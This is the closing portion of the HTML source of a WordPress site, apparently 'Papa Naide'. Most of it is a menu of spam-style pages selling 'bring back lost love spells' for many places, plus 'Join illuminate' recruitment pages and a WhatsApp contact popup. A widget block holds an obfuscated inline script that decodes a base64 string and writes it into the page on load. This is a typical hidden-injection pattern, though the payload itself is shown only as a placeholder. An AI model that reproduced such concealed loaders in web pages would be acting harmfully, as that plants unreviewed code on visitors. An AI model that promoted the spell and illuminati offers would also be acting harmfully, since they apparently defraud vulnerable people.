<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6685"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-charleston/">best-bring-back-lost-love-spells-in-Charleston</a></li>
<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cheyenne/">best-bring-back-lost-love-spells-in-Cheyenne</a></li>
<li id="menu-item-6687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6687"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-colorado/">best-bring-back-lost-love-spells-in-Colorado</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbia/">best-bring-back-lost-love-spells-in-Columbia</a></li>
<li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-columbus/">best-bring-back-lost-love-spells-in-Columbus</a></li>
<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-concord/">best-bring-back-lost-love-spells-in-Concord</a></li>
<li id="menu-item-6691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6691"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-connecticut/">best-bring-back-lost-love-spells-in-Connecticut</a></li>
<li id="menu-item-6692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6692"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-cowbridge/">best-bring-back-lost-love-spells-in-Cowbridge</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-de-moines/">best-bring-back-lost-love-spells-in-de moines</a></li>
<li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-delaware/">best-bring-back-lost-love-spells-in-delaware</a></li>
<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-denver/">best-bring-back-lost-love-spells-in-denver</a></li>
<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-dover/">best-bring-back-lost-love-spells-in-dover</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-florida/">best-bring-back-lost-love-spells-in-florida</a></li>
<li id="menu-item-6698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6698"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-frankfort/">best-bring-back-lost-love-spells-in-frankfort</a></li>
<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6699"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-georgia/">best-bring-back-lost-love-spells-in-georgia</a></li>
<li id="menu-item-6700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6700"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-harrisburg/">best-bring-back-lost-love-spells-in-harrisburg</a></li>
<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-hartford/">best-bring-back-lost-love-spells-in-hartford</a></li>
<li id="menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6702"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-2/">best-bring-back-lost-love-spells-in-hawaii</a></li>
<li id="menu-item-6703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6703"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in/">best-bring-back-lost-love-spells-in-helena</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-honolulu/">best-bring-back-lost-love-spells-in-honolulu</a></li>
<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-idaho/">best-bring-back-lost-love-spells-in-Idaho</a></li>
<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6706"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iiiinois/">best-bring-back-lost-love-spells-in-IIIinois</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-indianapolis/">best-bring-back-lost-love-spells-in-Indianapolis</a></li>
<li id="menu-item-6708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-iowa/">best-bring-back-lost-love-spells-in-Iowa</a></li>
<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-jackson/">best-bring-back-lost-love-spells-in-jackson</a></li>
<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-3/">best-bring-back-lost-love-spells-in-jefferson city</a></li>
<li id="menu-item-6711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kansas-topeka/">best-bring-back-lost-love-spells-in-kansas topeka</a></li>
<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-kentucky/">best-bring-back-lost-love-spells-in-kentucky</a></li>
<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lansing/">best-bring-back-lost-love-spells-in-Lansing</a></li>
<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-lincoln/">best-bring-back-lost-love-spells-in-Lincoln</a></li>
<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-little-rock/">best-bring-back-lost-love-spells-in-Little rock</a></li>
<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-liverpool/">best-bring-back-lost-love-spells-in-Liverpool</a></li>
<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-louisiana/">best-bring-back-lost-love-spells-in-Louisiana</a></li>
<li id="menu-item-6718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6718"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-madison/">best-bring-back-lost-love-spells-in-Madison</a></li>
<li id="menu-item-6719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maine/">best-bring-back-lost-love-spells-in-Maine</a></li>
<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-marlow/">best-bring-back-lost-love-spells-in-Marlow</a></li>
<li id="menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6721"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-maryland/">best-bring-back-lost-love-spells-in-Maryland</a></li>
<li id="menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-michigan/">best-bring-back-lost-love-spells-in-Michigan</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-minnesota/">best-bring-back-lost-love-spells-in-Minnesota</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-mississippi/">best-bring-back-lost-love-spells-in-Mississippi</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-missouri/">best-bring-back-lost-love-spells-in-Missouri</a></li>
<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-monitoba/">best-bring-back-lost-love-spells-in-Monitoba</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montana/">best-bring-back-lost-love-spells-in-Montana</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montgomery/">best-bring-back-lost-love-spells-in-Montgomery</a></li>
<li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-montpelier/">best-bring-back-lost-love-spells-in-Montpelier</a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nashville/">best-bring-back-lost-love-spells-in-Nashville</a></li>
<li id="menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6731"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nebraska/">best-bring-back-lost-love-spells-in-Nebraska</a></li>
<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nevada/">best-bring-back-lost-love-spells-in-Nevada</a></li>
<li id="menu-item-6733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6733"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-brunswick/">best-bring-back-lost-love-spells-in-New Brunswick</a></li>
<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6734"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-hampshire/">best-bring-back-lost-love-spells-in-New Hampshire</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-jersey/">best-bring-back-lost-love-spells-in-New jersey</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-mexico/">best-bring-back-lost-love-spells-in-New Mexico</a></li>
<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-new-york/">best-bring-back-lost-love-spells-in-New York</a></li>
<li id="menu-item-6738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6738"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-newfoundland-and-labrador/">best-bring-back-lost-love-spells-in-Newfoundland and Labrador</a></li>
<li id="menu-item-6739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6739"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-carolina/">best-bring-back-lost-love-spells-in-North Carolina</a></li>
<li id="menu-item-6740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6740"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-north-dakota/">best-bring-back-lost-love-spells-in-North Dakota</a></li>
<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6741"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-northwest-territories/">best-bring-back-lost-love-spells-in-Northwest Territories</a></li>
<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nova-scotia/">best-bring-back-lost-love-spells-in-Nova Scotia</a></li>
<li id="menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6743"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-nunavut/">best-bring-back-lost-love-spells-in-Nunavut</a></li>
<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ohio/">best-bring-back-lost-love-spells-in-Ohio</a></li>
<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-olympia/">best-bring-back-lost-love-spells-in-Olympia</a></li>
<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-ontario/">best-bring-back-lost-love-spells-in-Ontario</a></li>
<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pennsylvania/">best-bring-back-lost-love-spells-in-Pennsylvania</a></li>
<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-phoenix/">best-bring-back-lost-love-spells-in-Phoenix</a></li>
<li id="menu-item-6749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6749"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-pierre/">best-bring-back-lost-love-spells-in-Pierre</a></li>
<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6750"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prairie-provinces/">best-bring-back-lost-love-spells-in-Prairie Provinces</a></li>
<li id="menu-item-6751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6751"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-prince-edward-island/">best-bring-back-lost-love-spells-in-Prince Edward Island</a></li>
<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-providence/">best-bring-back-lost-love-spells-in-Providence</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-quebec/">best-bring-back-lost-love-spells-in-Quebec</a></li>
<li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-raleigh/">best-bring-back-lost-love-spells-in-Raleigh</a></li>
<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-regina/">best-bring-back-lost-love-spells-in-Regina</a></li>
<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6843"><a href="https://papanaide.co.za/join-illuminate-in-bloemfontein/">Join illuminate in Bloemfontein</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://papanaide.co.za/join-illuminate-in-pretoria/">Join illuminate in Pretoria</a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://papanaide.co.za/join-illuminate-in-limpopo/">Join illuminate in Limpopo</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875"><a href="https://papanaide.co.za/join-illuminate-in-mpumalanga/">Join illuminate in Mpumalanga</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6890"><a href="https://papanaide.co.za/join-illuminate-in-california/">Join illuminate in California</a></li>
</ul></div></section><section id="block-2" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>   
          </div>
      </div>
    </div>
  </div>
    


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
              <div class="col-md-12 col-sm-12">
                <div class="copyright">
                                        <p>&copy; Copyright Papa Naide 2021 | All Rights Reserved</p>
                                    </div>
            </div>
             
            </div>
        </div>
  </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finoptis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wws-icon-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Our customer support team is here to answer your questions. Ask us anything!                    </div>
                    <div class="wws-popup__support-welcome">
                        👋 Hi, how can Papa Naide help?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Reply to Papa Naide" autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#dd1c1c80;}
                    .wws-lau00002{fill:#dd1c1c;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wws-icon-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Hi, how can Papa Naide help?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/javascript" id="wpforms-ajax-submit-js-extra">
/* <![CDATA[ */
var wpforms_ajax_submit_data = {"parent_positioning":"relative","overlay_positioning":"absolute","overlay_bg_color":"rgba(0,0,0,0.25)","overlay_z_index":"9999","loading_image":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wpforms-ajax-submit-master\/loading.gif","loading_image_position":"left bottom","loading_image_size":"auto","loading_image_repeat":"no-repeat","ajaxurl":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wpforms-ajax-submit-master/wpforms-ajax-submit.js?ver=1.2.4" id="wpforms-ajax-submit-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_pricetable/js/main.js?ver=1.1" id="custom_script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/slick.min.js?ver=1.3" id="cl-carousel-clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/cl_testimonial/js/main.js?ver=1.1" id="custom_script_clt-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/papanaide.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/isotope-finoptis.js?ver=20151215" id="isotope-finoptis-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215" id="circlos-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/type.writter.js?ver=20151215" id="type-writter-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/time-circle.js?ver=20151215" id="time-circle-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/themes/finoptis/assets/js/main.js?ver=201513434" id="finoptis-main-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/maskedinput/jquery.maskedinput-1.3.min.js?ver=1.9.1" id="wws-input-mask-js"></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"256746498328","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/papanaide.co.za\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"4567","current_page_url":"https:\/\/papanaide.co.za\/voodoo-spells-in-austria\/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/papanaide.co.za\/wp-admin\/admin-ajax.php?ver=69718f01df78b","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: Voodoo-Spells-in-Austria%0A\r\nPage URL: https:\/\/papanaide.co.za\/voodoo-spells-in-austria\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"256746498328","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.9.1" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://papanaide.co.za/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
  </body>
</html>
